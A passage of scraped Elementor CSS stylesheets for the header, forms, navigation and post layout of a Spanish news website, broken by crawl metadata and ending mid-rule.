--e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-3a3f56d{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-3a3f56d{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1769772727
body_size: 1991
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:start;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 